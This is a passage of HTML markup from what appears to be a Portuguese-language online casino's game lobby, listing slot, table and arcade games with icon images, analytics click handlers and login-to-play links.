                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames RedPoint NumbersGames GameSpacing NoPointer WrapperNHover" data-value="Atom" onclick="sendGameIconClickGaEvent(false,'Atom')">
                    <div data-view="BSI" data-value="Atom" class="GameImg GameImg2302101-" title="&#193;tomo">
                        <div class="GameIconMask" data-value="Atom"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg2302101.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="&#193;tomo">
                    </div>
                    <span data-view="BSI" data-value="Atom" class="gameName">&#193;tomo</span>
                    <a data-view="BSI" data-value="Atom" class="gameReal needLoginToPlay"><span data-value="Atom">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="FanTan" onclick="sendGameIconClickGaEvent(false,'FanTan')">
                    <div data-view="BSI" data-value="FanTan" class="GameImg GameImg602826-" title="Jogo dos Bot&#245;es">
                        <div class="GameIconMask" data-value="FanTan"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602826.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Jogo dos Bot&#245;es">
                    </div>
                    <span data-view="BSI" data-value="FanTan" class="gameName">Jogo dos Bot&#245;es</span>
                    <a data-view="BSI" data-value="FanTan" class="gameReal needLoginToPlay"><span data-value="FanTan">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      SAGaming Slots GameSpacing NoPointer WrapperNHover" data-value="Zeus" onclick="sendGameIconClickGaEvent(false,'Zeus')">
                    <div data-view="BSI" data-value="Zeus" class="GameImg GameImg302713-" title="Zeus">
                        <div class="GameIconMask" data-value="Zeus"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg302713.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Zeus">
                    </div>
                    <span data-view="BSI" data-value="Zeus" class="gameName">Zeus</span>
                    <a data-view="BSI" data-value="Zeus" class="gameReal needLoginToPlay"><span data-value="Zeus">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="CaishenRiches" onclick="sendGameIconClickGaEvent(false,'Caishen Riches')">
                    <div data-view="BSI" data-value="CaishenRiches" class="GameImg GameImg1502702-" title="Caishen Riches">
                        <div class="GameIconMask" data-value="CaishenRiches"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502702.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Caishen Riches">
                    </div>
                    <span data-view="BSI" data-value="CaishenRiches" class="gameName">Caishen Riches</span>
                    <a data-view="BSI" data-value="CaishenRiches" class="gameReal needLoginToPlay"><span data-value="CaishenRiches">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      SAGaming Slots GameSpacing NoPointer WrapperNHover" data-value="Dragon8" onclick="sendGameIconClickGaEvent(false,'Dragon 8')">
                    <div data-view="BSI" data-value="Dragon8" class="GameImg GameImg302715-" title="Dragon 8">
                        <div class="GameIconMask" data-value="Dragon8"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg302715.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dragon 8">
                    </div>
                    <span data-view="BSI" data-value="Dragon8" class="gameName">Dragon 8</span>
                    <a data-view="BSI" data-value="Dragon8" class="gameReal needLoginToPlay"><span data-value="Dragon8">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="Yggdrasil" onclick="sendGameIconClickGaEvent(false,'Yggdrasil')">
                    <div data-view="BSI" data-value="Yggdrasil" class="GameImg GameImg1502730-" title="Yggdrasil">
                        <div class="GameIconMask" data-value="Yggdrasil"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502730.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Yggdrasil">
                    </div>
                    <span data-view="BSI" data-value="Yggdrasil" class="gameName">Yggdrasil</span>
                    <a data-view="BSI" data-value="Yggdrasil" class="gameReal needLoginToPlay"><span data-value="Yggdrasil">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="LadyHawk" onclick="sendGameIconClickGaEvent(false,'Lady Hawk')">
                    <div data-view="BSI" data-value="LadyHawk" class="GameImg GameImg1502729-" title="Lady Hawk">
                        <div class="GameIconMask" data-value="LadyHawk"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502729.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Lady Hawk">
                    </div>
                    <span data-view="BSI" data-value="LadyHawk" class="gameName">Lady Hawk</span>
                    <a data-view="BSI" data-value="LadyHawk" class="gameReal needLoginToPlay"><span data-value="LadyHawk">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="BaccaratBabes" onclick="sendGameIconClickGaEvent(false,'Baccarat Babes')">
                    <div data-view="BSI" data-value="BaccaratBabes" class="GameImg GameImg3402802-" title="Baccarat Babes">
                        <div class="GameIconMask" data-value="BaccaratBabes"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402802.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Baccarat Babes">
                    </div>
                    <span data-view="BSI" data-value="BaccaratBabes" class="gameName">Baccarat Babes</span>
                    <a data-view="BSI" data-value="BaccaratBabes" class="gameReal needLoginToPlay"><span data-value="BaccaratBabes">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="DragonPowerflame" onclick="sendGameIconClickGaEvent(false,'Dragon Powerflame')">
                    <div data-view="BSI" data-value="DragonPowerflame" class="GameImg GameImg1502703-" title="Dragon Powerflame">
                        <div class="GameIconMask" data-value="DragonPowerflame"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502703.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dragon Powerflame">
                    </div>
                    <span data-view="BSI" data-value="DragonPowerflame" class="gameName">Dragon Powerflame</span>
                    <a data-view="BSI" data-value="DragonPowerflame" class="gameReal needLoginToPlay"><span data-value="DragonPowerflame">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="CaribbeanSaga" onclick="sendGameIconClickGaEvent(false,'Caribbean Saga')">
                    <div data-view="BSI" data-value="CaribbeanSaga" class="GameImg GameImg602822-" title="Saga das Cara&#237;bas">
                        <div class="GameIconMask" data-value="CaribbeanSaga"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602822.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Saga das Cara&#237;bas">
                    </div>
                    <span data-view="BSI" data-value="CaribbeanSaga" class="gameName">Saga das Cara&#237;bas</span>
                    <a data-view="BSI" data-value="CaribbeanSaga" class="gameReal needLoginToPlay"><span data-value="CaribbeanSaga">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="BurningPearl" onclick="sendGameIconClickGaEvent(false,'Burning Pearl')">
                    <div data-view="BSI" data-value="BurningPearl" class="GameImg GameImg1502726-" title="Burning Pearl">
                        <div class="GameIconMask" data-value="BurningPearl"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502726.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Burning Pearl">
                    </div>
                    <span data-view="BSI" data-value="BurningPearl" class="gameName">Burning Pearl</span>
                    <a data-view="BSI" data-value="BurningPearl" class="gameReal needLoginToPlay"><span data-value="BurningPearl">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="HorusEye" onclick="sendGameIconClickGaEvent(false,'Horus Eye')">
                    <div data-view="BSI" data-value="HorusEye" class="GameImg GameImg1502725-" title="Horus Eye">
                        <div class="GameIconMask" data-value="HorusEye"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502725.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Horus Eye">
                    </div>
                    <span data-view="BSI" data-value="HorusEye" class="gameName">Horus Eye</span>
                    <a data-view="BSI" data-value="HorusEye" class="gameReal needLoginToPlay"><span data-value="HorusEye">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="HotFruits" onclick="sendGameIconClickGaEvent(false,'Hot Fruits')">
                    <div data-view="BSI" data-value="HotFruits" class="GameImg GameImg1502727-" title="Hot Fruits">
                        <div class="GameIconMask" data-value="HotFruits"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502727.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Hot Fruits">
                    </div>
                    <span data-view="BSI" data-value="HotFruits" class="gameName">Hot Fruits</span>
                    <a data-view="BSI" data-value="HotFruits" class="gameReal needLoginToPlay"><span data-value="HotFruits">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="MoneyVault" onclick="sendGameIconClickGaEvent(false,'Money Vault')">
                    <div data-view="BSI" data-value="MoneyVault" class="GameImg GameImg1502723-" title="Money Vault">
                        <div class="GameIconMask" data-value="MoneyVault"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502723.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Money Vault">
                    </div>
                    <span data-view="BSI" data-value="MoneyVault" class="gameName">Money Vault</span>
                    <a data-view="BSI" data-value="MoneyVault" class="gameReal needLoginToPlay"><span data-value="MoneyVault">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="SicBoMultiplayer" onclick="sendGameIconClickGaEvent(false,'Sic Bo Multiplayer')">
                    <div data-view="BSI" data-value="SicBoMultiplayer" class="GameImg GameImg3401807-" title="Sic Bo Multiplayer">
                        <div class="GameIconMask" data-value="SicBoMultiplayer"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3401807.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sic Bo Multiplayer">
                    </div>
                    <span data-view="BSI" data-value="SicBoMultiplayer" class="gameName">Sic Bo Multiplayer</span>
                    <a data-view="BSI" data-value="SicBoMultiplayer" class="gameReal needLoginToPlay"><span data-value="SicBoMultiplayer">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      SAGaming Slots GameSpacing NoPointer WrapperNHover" data-value="FantasyGoddess" onclick="sendGameIconClickGaEvent(false,'Fantasy Goddess')">
                    <div data-view="BSI" data-value="FantasyGoddess" class="GameImg GameImg302711-" title="Fantasy Goddess">
                        <div class="GameIconMask" data-value="FantasyGoddess"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg302711.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Fantasy Goddess">
                    </div>
                    <span data-view="BSI" data-value="FantasyGoddess" class="gameName">Fantasy Goddess</span>
                    <a data-view="BSI" data-value="FantasyGoddess" class="gameReal needLoginToPlay"><span data-value="FantasyGoddess">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      SAGaming Slots GameSpacing NoPointer WrapperNHover" data-value="Pigsy" onclick="sendGameIconClickGaEvent(false,'Pigsy')">
                    <div data-view="BSI" data-value="Pigsy" class="GameImg GameImg302706-" title="Pigsy">
                        <div class="GameIconMask" data-value="Pigsy"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg302706.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Pigsy">
                    </div>
                    <span data-view="BSI" data-value="Pigsy" class="gameName">Pigsy</span>
                    <a data-view="BSI" data-value="Pigsy" class="gameReal needLoginToPlay"><span data-value="Pigsy">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="BushidoBlade" onclick="sendGameIconClickGaEvent(false,'Bushido Blade')">
                    <div data-view="BSI" data-value="BushidoBlade" class="GameImg GameImg1502712-" title="Bushido Blade">
                        <div class="GameIconMask" data-value="BushidoBlade"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502712.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Bushido Blade">
                    </div>
                    <span data-view="BSI" data-value="BushidoBlade" class="gameName">Bushido Blade</span>
                    <a data-view="BSI" data-value="BushidoBlade" class="gameReal needLoginToPlay"><span data-value="BushidoBlade">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="NeptuneTreasure" onclick="sendGameIconClickGaEvent(false,'Neptune Treasure')">
                    <div data-view="BSI" data-value="NeptuneTreasure" class="GameImg GameImg1502706-" title="Neptune Treasure">
                        <div class="GameIconMask" data-value="NeptuneTreasure"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502706.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Neptune Treasure">
                    </div>
                    <span data-view="BSI" data-value="NeptuneTreasure" class="gameName">Neptune Treasure</span>
                    <a data-view="BSI" data-value="NeptuneTreasure" class="gameReal needLoginToPlay"><span data-value="NeptuneTreasure">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="DragonTiger" onclick="sendGameIconClickGaEvent(false,'Dragon Tiger')">
                    <div data-view="BSI" data-value="DragonTiger" class="GameImg GameImg51001-" title="Dragon Tiger">
                        <div class="GameIconMask" data-value="DragonTiger"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51001.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dragon Tiger">
                    </div>
                    <span data-view="BSI" data-value="DragonTiger" class="gameName">Dragon Tiger</span>
                    <a data-view="BSI" data-value="DragonTiger" class="gameReal needLoginToPlay"><span data-value="DragonTiger">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="EnterTheKTV" onclick="sendGameIconClickGaEvent(false,'Enter The KTV')">
                    <div data-view="BSI" data-value="EnterTheKTV" class="GameImg GameImg1502717-" title="Enter The KTV">
                        <div class="GameIconMask" data-value="EnterTheKTV"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502717.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Enter The KTV">
                    </div>
                    <span data-view="BSI" data-value="EnterTheKTV" class="gameName">Enter The KTV</span>
                    <a data-view="BSI" data-value="EnterTheKTV" class="gameReal needLoginToPlay"><span data-value="EnterTheKTV">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="VirtualRoulette" onclick="sendGameIconClickGaEvent(false,'Virtual Roulette')">
                    <div data-view="BSI" data-value="VirtualRoulette" class="GameImg GameImg3402804-" title="Virtual Roulette">
                        <div class="GameIconMask" data-value="VirtualRoulette"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402804.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Virtual Roulette">
                    </div>
                    <span data-view="BSI" data-value="VirtualRoulette" class="gameName">Virtual Roulette</span>
                    <a data-view="BSI" data-value="VirtualRoulette" class="gameReal needLoginToPlay"><span data-value="VirtualRoulette">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="VirtualBaccarat" onclick="sendGameIconClickGaEvent(false,'Virtual Baccarat')">
                    <div data-view="BSI" data-value="VirtualBaccarat" class="GameImg GameImg3402801-" title="Virtual Baccarat">
                        <div class="GameIconMask" data-value="VirtualBaccarat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402801.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Virtual Baccarat">
                    </div>
                    <span data-view="BSI" data-value="VirtualBaccarat" class="gameName">Virtual Baccarat</span>
                    <a data-view="BSI" data-value="VirtualBaccarat" class="gameReal needLoginToPlay"><span data-value="VirtualBaccarat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Logispin NumbersGames GameSpacing NoPointer WrapperNHover" data-value="WildWestHILO" onclick="sendGameIconClickGaEvent(false,'Wild West HILO')">
                    <div data-view="BSI" data-value="WildWestHILO" class="GameImg GameImg25100-" title="Wild West HILO">
                        <div class="GameIconMask" data-value="WildWestHILO"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg25100.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Wild West HILO">
                    </div>
                    <span data-view="BSI" data-value="WildWestHILO" class="gameName">Wild West HILO</span>
                    <a data-view="BSI" data-value="WildWestHILO" class="gameReal needLoginToPlay"><span data-value="WildWestHILO">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Leekie NumbersGames GameSpacing NoPointer WrapperNHover" data-value="3BoxesHiLo" onclick="sendGameIconClickGaEvent(false,'3 Boxes Hi Lo')">
                    <div data-view="BSI" data-value="3BoxesHiLo" class="GameImg GameImg51005-" title="3 Boxes Hi Lo">
                        <div class="GameIconMask" data-value="3BoxesHiLo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51005.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="3 Boxes Hi Lo">
                    </div>
                    <span data-view="BSI" data-value="3BoxesHiLo" class="gameName">3 Boxes Hi Lo</span>
                    <a data-view="BSI" data-value="3BoxesHiLo" class="gameReal needLoginToPlay"><span data-value="3BoxesHiLo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="FruityFruitsMultiplayer" onclick="sendGameIconClickGaEvent(false,'Fruity Fruits Multiplayer')">
                    <div data-view="BSI" data-value="FruityFruitsMultiplayer" class="GameImg GameImg51047-" title="Fruity Fruits Multiplayer">
                        <div class="GameIconMask" data-value="FruityFruitsMultiplayer"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51047.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Fruity Fruits Multiplayer">
                    </div>
                    <span data-view="BSI" data-value="FruityFruitsMultiplayer" class="gameName">Fruity Fruits Multiplayer</span>
                    <a data-view="BSI" data-value="FruityFruitsMultiplayer" class="gameReal needLoginToPlay"><span data-value="FruityFruitsMultiplayer">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="FruityFruits" onclick="sendGameIconClickGaEvent(false,'Fruity Fruits')">
                    <div data-view="BSI" data-value="FruityFruits" class="GameImg GameImg51012-" title="Fruity Fruits">
                        <div class="GameIconMask" data-value="FruityFruits"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51012.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Fruity Fruits">
                    </div>
                    <span data-view="BSI" data-value="FruityFruits" class="gameName">Fruity Fruits</span>
                    <a data-view="BSI" data-value="FruityFruits" class="gameReal needLoginToPlay"><span data-value="FruityFruits">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualEuroCup" onclick="sendGameIconClickGaEvent(false,'Virtual Euro Cup')">
                    <div data-view="BSI" data-value="VirtualEuroCup" class="GameImg GameImg201607-" title="Eurocopa virtual">
                        <div class="GameIconMask" data-value="VirtualEuroCup"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201607.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Eurocopa virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualEuroCup" class="gameName">Eurocopa virtual</span>
                    <a data-view="BSI" data-value="VirtualEuroCup" class="gameReal needLoginToPlay"><span data-value="VirtualEuroCup">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualChampionsCup" onclick="sendGameIconClickGaEvent(false,'Virtual Champions Cup')">
                    <div data-view="BSI" data-value="VirtualChampionsCup" class="GameImg GameImg201609-" title="Copa dos Campe&#245;es Virtuais">
                        <div class="GameIconMask" data-value="VirtualChampionsCup"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201609.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Copa dos Campe&#245;es Virtuais">
                    </div>
                    <span data-view="BSI" data-value="VirtualChampionsCup" class="gameName">Copa dos Campe&#245;es Virtuais</span>
                    <a data-view="BSI" data-value="VirtualChampionsCup" class="gameReal needLoginToPlay"><span data-value="VirtualChampionsCup">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="SawadeeCup" onclick="sendGameIconClickGaEvent(false,'Sawadee Cup')">
                    <div data-view="BSI" data-value="SawadeeCup" class="GameImg GameImg51045-" title="Sawadee Cup">
                        <div class="GameIconMask" data-value="SawadeeCup"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51045.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sawadee Cup">
                    </div>
                    <span data-view="BSI" data-value="SawadeeCup" class="gameName">Sawadee Cup</span>
                    <a data-view="BSI" data-value="SawadeeCup" class="gameReal needLoginToPlay"><span data-value="SawadeeCup">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="RushCity" onclick="sendGameIconClickGaEvent(false,'Rush City')">
                    <div data-view="BSI" data-value="RushCity" class="GameImg GameImg51043-" title="Rush City">
                        <div class="GameIconMask" data-value="RushCity"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51043.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Rush City">
                    </div>
                    <span data-view="BSI" data-value="RushCity" class="gameName">Rush City</span>
                    <a data-view="BSI" data-value="RushCity" class="gameReal needLoginToPlay"><span data-value="RushCity">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Leekie NumbersGames GameSpacing NoPointer WrapperNHover" data-value="Digitron" onclick="sendGameIconClickGaEvent(false,'Digitron')">
                    <div data-view="BSI" data-value="Digitron" class="GameImg GameImg51021-" title="Digitron">
                        <div class="GameIconMask" data-value="Digitron"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51021.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Digitron">
                    </div>
                    <span data-view="BSI" data-value="Digitron" class="gameName">Digitron</span>
                    <a data-view="BSI" data-value="Digitron" class="gameReal needLoginToPlay"><span data-value="Digitron">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Leekie NumbersGames GameSpacing NoPointer WrapperNHover" data-value="DjapGo" onclick="sendGameIconClickGaEvent(false,'Djap Go')">
                    <div data-view="BSI" data-value="DjapGo" class="GameImg GameImg51007-" title="Djap Go">
                        <div class="GameIconMask" data-value="DjapGo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51007.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Djap Go">
                    </div>
                    <span data-view="BSI" data-value="DjapGo" class="gameName">Djap Go</span>
                    <a data-view="BSI" data-value="DjapGo" class="gameReal needLoginToPlay"><span data-value="DjapGo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="ThreeCardPoker" onclick="sendGameIconClickGaEvent(false,'Three Card Poker')">
                    <div data-view="BSI" data-value="ThreeCardPoker" class="GameImg GameImg51003-" title="Three Card Poker">
                        <div class="GameIconMask" data-value="ThreeCardPoker"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51003.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Three Card Poker">
                    </div>
                    <span data-view="BSI" data-value="ThreeCardPoker" class="gameName">Three Card Poker</span>
                    <a data-view="BSI" data-value="ThreeCardPoker" class="gameReal needLoginToPlay"><span data-value="ThreeCardPoker">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="ThreeStarsBlessing" onclick="sendGameIconClickGaEvent(false,'Three Stars Blessing')">
                    <div data-view="BSI" data-value="ThreeStarsBlessing" class="GameImg GameImg51027-" title="Three Stars Blessing">
                        <div class="GameIconMask" data-value="ThreeStarsBlessing"></div>
